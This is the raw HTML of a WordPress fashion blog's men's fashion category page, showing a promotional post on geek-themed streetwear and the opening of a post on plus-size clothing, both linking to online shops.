

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istarblog.com/category/mens-fashion-2/
body_size: 31140
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://istarblog.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://istarblog.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Men&#8217;s Fashion &#8211; ISTARBLOG: Fashion &#038; Lifestyle Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ISTARBLOG: Fashion &amp; Lifestyle Blog &raquo; Feed" href="https://istarblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISTARBLOG: Fashion &amp; Lifestyle Blog &raquo; Comments Feed" href="https://istarblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISTARBLOG: Fashion &amp; Lifestyle Blog &raquo; Men&#039;s Fashion Category Feed" href="https://istarblog.com/category/mens-fashion-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://istarblog.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='romance-style-css' href='https://istarblog.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://istarblog.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://istarblog.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://istarblog.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://istarblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istarblog.com/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istarblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-mens-fashion-2 category-53 wp-theme-romance right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://istarblog.com/" rel="home">ISTARBLOG: Fashion &#038; Lifestyle Blog</a></p>
									<p class="site-description">Celebrity Fashion, New Trends, Accessories, Jewelry and Great   Finds</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title"><span class="screen-reader-text">Category: </span>Men&#8217;s Fashion</h1>			</header><!-- .page-header -->

						<div id="posts-wrap">
			
				
<article id="post-28842" class="post-28842 post type-post status-publish format-standard hentry category-mens-fashion-2 category-new-trend category-services category-shopping category-top">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/mens-fashion-2/geek-culture-meets-style-casual-streetwear-for-nerds-with-personality/" rel="bookmark">Geek Culture Meets Style: Casual Streetwear for Nerds With Personality</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/mens-fashion-2/geek-culture-meets-style-casual-streetwear-for-nerds-with-personality/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T13:09:41+00:00">January 4, 2026</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Nerd fashion has evolved way beyond basic graphic tees. Today, it’s a full-on style movement that blends pop culture, gaming nostalgia, internet humor, and dark aesthetics into wearable statements. Whether you’re into retro games, cosmic horror, or sarcastic jokes that only a few people truly get, modern nerd fashion lets you wear your interests proudly. The best part? You don’t have to sacrifice comfort or everyday wearability. These pieces are designed for casual outfits that still stand out, making them perfect for conventions, weekend hangs, or just expressing your personality in daily life.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-28843" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7411.webp" alt="" width="2000" height="2000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7411.webp 2000w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-1536x1536.webp 1536w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-765x765.webp 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-1530x1530.webp 1530w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7411-1060x1060.webp 1060w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.nerdywave.com/products/cryptid-mothman-classic-jacket"><strong>Cryptid Mothman Classic Jacket</strong></a></p>
<p>If there’s one wardrobe staple that defines geek fashion, it’s the <strong><a href="https://www.nerdywave.com/">nerdy t-shirt</a></strong>. This isn’t just about liking comics or games—it’s about owning your interests with confidence. These shirts often feature clever references, minimalist designs, or bold graphics that instantly signal your fandom. They’re easy to style with jeans, joggers, or layered under jackets, making them a go-to option for effortless outfits. A well-designed nerdy tee works as both a conversation starter and a comfort piece, perfect for people who want their clothing to reflect what they love without trying too hard.</p>
<p>For those who prefer humor with a sharper edge, <strong><a href="https://www.nerdywave.com/">dark humor shirts</a></strong> bring sarcasm, irony, and unapologetic wit into fashion. These designs aren’t for everyone—and that’s exactly the point. They appeal to people who enjoy humor that’s a little twisted, clever, and self-aware. Wearing dark humor-inspired apparel is a way of expressing personality without saying a word. These shirts pair perfectly with casual streetwear and give off an effortlessly bold vibe, ideal for anyone who enjoys humor that breaks away from the mainstream.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-28844" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7412.webp" alt="" width="2000" height="2000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7412.webp 2000w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-1536x1536.webp 1536w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-765x765.webp 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-1530x1530.webp 1530w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7412-1060x1060.webp 1060w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.nerdywave.com/products/every-family-tree-hides-a-secret-classic-jacket"><strong>Every Family Tree Hides A Secret Classic Jacket</strong></a></p>
<p>Comfort meets nostalgia with <strong><a href="https://www.nerdywave.com/collections/washed-hoodies">vintage gaming washed hoodies</a></strong>, which blend retro gaming aesthetics with modern streetwear appeal. The washed fabric gives them a worn-in, throwback look that feels authentic rather than trendy. These hoodies are perfect for cooler weather, late-night gaming sessions, or casual outings when you want to stay comfortable but still look styled. Inspired by classic gaming culture, they capture that old-school charm while fitting seamlessly into today’s relaxed fashion scene.</p>
<p>Cosmic horror fans will appreciate the eerie, artistic appeal of <strong><a href="https://www.nerdywave.com/collections/cthulhu">cthulhu shirts</a></strong>. Drawing inspiration from Lovecraftian lore, these designs channel mystery, darkness, and imagination into wearable art. They’re perfect for people who enjoy literature, mythology, and horror themes that go deeper than surface-level scares. These shirts tend to feature detailed artwork and moody visuals, making them ideal for anyone who wants their outfit to feel expressive, unique, and slightly unsettling in the best way.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-28845" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7197.webp" alt="" width="2000" height="2000" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7197.webp 2000w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-300x300.webp 300w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-700x700.webp 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-150x150.webp 150w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-768x768.webp 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-1536x1536.webp 1536w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-765x765.webp 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-1530x1530.webp 1530w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7197-1060x1060.webp 1060w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p class="product__info-item product-title m-12" style="text-align: center;"><a href="https://www.nerdywave.com/products/retro-tummy-hurts-washed-t-shirt"><strong>Retro Tummy Hurts Washed T-shirt</strong></a></p>
<p>Cryptid culture has exploded in popularity, and <strong><a href="https://www.nerdywave.com/collections/cryptid">mothman t shirt</a></strong> designs tap straight into that fascination. Mothman represents mystery, folklore, and the unknown—elements that resonate strongly with fans of paranormal stories and internet lore. Wearing cryptid-inspired apparel adds an element of intrigue to casual outfits and shows appreciation for alternative pop culture. These shirts are great for people who love obscure references and enjoy standing out with something unexpected.</p>
<p>At the end of the day, nerd fashion is about embracing what makes you different. Whether it’s games, horror, humor, or cryptids, wearing your interests openly is what makes these styles so appealing. Casual, expressive, and packed with personality, this kind of streetwear proves that being a nerd has never looked better.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/mens-fashion-2/geek-culture-meets-style-casual-streetwear-for-nerds-with-personality/" data-a2a-title="Geek Culture Meets Style: Casual Streetwear for Nerds With Personality"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Fmens-fashion-2%2Fgeek-culture-meets-style-casual-streetwear-for-nerds-with-personality%2F&amp;linkname=Geek%20Culture%20Meets%20Style%3A%20Casual%20Streetwear%20for%20Nerds%20With%20Personality" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Fmens-fashion-2%2Fgeek-culture-meets-style-casual-streetwear-for-nerds-with-personality%2F&amp;linkname=Geek%20Culture%20Meets%20Style%3A%20Casual%20Streetwear%20for%20Nerds%20With%20Personality" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Fmens-fashion-2%2Fgeek-culture-meets-style-casual-streetwear-for-nerds-with-personality%2F&amp;linkname=Geek%20Culture%20Meets%20Style%3A%20Casual%20Streetwear%20for%20Nerds%20With%20Personality" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://istarblog.com/mens-fashion-2/geek-culture-meets-style-casual-streetwear-for-nerds-with-personality/#respond">Write a comment</a></span>
			
			Posted in <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/new-trend/" rel="category tag">New Trend</a>, <a href="https://istarblog.com/category/services/" rel="category tag">Services</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://istarblog.com/category/big-bang/top/" rel="category tag">Top</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-28842 -->

			
				
<article id="post-28836" class="post-28836 post type-post status-publish format-standard hentry category-brands category-fashion category-mens-fashion-2 category-online category-shopping">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://istarblog.com/brands/comfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good/" rel="bookmark">Comfortable, Confident, and On-Trend: Plus-Size Fashion That Actually Feels Good</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/brands/comfortable-confident-and-on-trend-plus-size-fashion-that-actually-feels-good/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T12:59:57+00:00">January 4, 2026</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Fashion should never feel restrictive, uncomfortable, or limiting—especially when it comes to plus-size clothing. Today’s plus-size fashion scene is all about embracing confidence, comfort, and personal style without compromise. More people are choosing relaxed silhouettes, soft fabrics, and versatile pieces that work for everyday life while still looking stylish. Whether you’re lounging at home, running errands, or heading out for a casual meetup, well-designed clothing can make all the difference. The rise of oversized and plus-size streetwear proves that style isn’t about size—it’s about how you feel in what you wear.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28838" src="http://istarblog.com/wp-content/uploads/2026/01/IMG_7408.jpeg" alt="" width="1290" height="1731" srcset="https://istarblog.com/wp-content/uploads/2026/01/IMG_7408.jpeg 1290w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7408-224x300.jpeg 224w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7408-700x939.jpeg 700w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7408-768x1031.jpeg 768w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7408-1145x1536.jpeg 1145w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7408-765x1027.jpeg 765w, https://istarblog.com/wp-content/uploads/2026/01/IMG_7408-1060x1422.jpeg 1060w" sizes="auto, (max-width: 1290px) 100vw, 1290px" /></p>
<p class="title shopline-element-title title-font text-left font-size-medium" style="text-align: center;"><a href="https://www.boldoversize.com/products/vintage-off-to-cause-a-kerfuffle-oversize-graphic-tee"><strong>Vintage Off To Cause A Kerfuffle Oversize Graphic Tee</strong></a></p>
<p>One essential wardrobe staple that continues to dominate casual fashion is <strong><a href="https://www.boldoversize.com/">plus size t shirts</a></strong>. These shirts are designed with comfort in mind, offering breathable fabrics and relaxed fits that don’t cling or feel restrictive. What makes them stand out is their versatility—you can pair them with jeans, leggings, biker shorts, or even layer them under jackets. They’re perfect for everyday wear, especially when you want something easy that still looks put together. A good plus-size t-shirt provides freedom of movement, boosts confidence, and becomes that go-to piece you reach for again and again.</p>
